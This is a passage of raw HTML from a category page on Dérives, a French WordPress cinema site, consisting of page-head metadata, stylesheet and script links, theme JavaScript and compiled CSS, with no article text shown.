

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/constellation/bullot/
body_size: 23395
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Bullot - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/constellation/bullot/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bullot - Dérives" />
	<meta property="og:url" content="https://derives.tv/constellation/bullot/" />
	<meta property="og:site_name" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://derives.tv/constellation/bullot/","url":"https://derives.tv/constellation/bullot/","name":"Bullot - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/constellation/bullot/#primaryimage"},"image":{"@id":"https://derives.tv/constellation/bullot/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2022/10/Le-singe-de-la-lumieEre_1.jpg","breadcrumb":{"@id":"https://derives.tv/constellation/bullot/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/constellation/bullot/#primaryimage","url":"https://derives.tv/wp-content/uploads/2022/10/Le-singe-de-la-lumieEre_1.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2022/10/Le-singe-de-la-lumieEre_1.jpg","width":945,"height":703},{"@type":"BreadcrumbList","@id":"https://derives.tv/constellation/bullot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Constellation","item":"https://derives.tv/constellation/"},{"@type":"ListItem","position":3,"name":"Bullot"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux de la catégorie Bullot" href="https://derives.tv/constellation/bullot/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/categories/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="af058a5f7e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full 